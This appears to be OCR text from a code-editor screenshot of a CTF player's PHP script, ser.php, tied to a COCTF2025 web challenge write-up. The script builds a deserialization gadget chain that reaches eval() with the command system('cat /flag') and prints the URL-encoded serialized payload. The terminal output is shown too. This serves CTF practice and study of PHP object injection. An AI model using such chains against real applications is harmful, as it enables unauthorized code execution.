 文件(F) 编辑(E) 选择(S) ··· 搜索
COCTF2025web官方wp.md ser.php 预览 COCTF2025web官方wp.md
C: > Users > 32965 > ctftools > php相关 > 一句话木马 > ser.php > ...
2 class example
7 }
解释代码 | 生成文档 | 修复代码 | 生成测试 | 代码评审 | 关闭
8 function funnnn(){
9 $this->handle->close();
10 }
11 }
12 class process{
13 public $pid;
解释代码 | 生成文档 | 修复代码 | 生成测试 | 代码评审 | 关闭
14 function close(){
15 eval($this->pid);
16 }
17 }
18 $e = new example();
19 $p = new process();
20 $e->handle = $p;
21 $p->pid = "system('cat /flag');";
22 echo urlencode(serialize($e));
23 ?>
2
问题 输出 调试控制台 终端 端口 Code ···
>_pwsh 0ms 100% 28,23:06
php "c:\Users\32965\ctftools\php相关\一句话木马\ser.php"
O%3A7%3A%22example%22%3A1%3A%7Bs%3A6%3A%22handle%22%3BO%3A7%3A%22process%22%3A1%3A%7Bs%3A3%3A%22pid%22%3Bs%3A20%3A%22system
%28%27cat+%2Fflag%27%29%3B%22%3B%7D%7D'cat' is not recognized as an internal or external command,
operable program or batch file.
>_pwsh 0ms 100% 28,23:06
0 0 行 22, 列 31 空格: 4 UTF-8 CRLF {} PHP Go Live phpfmt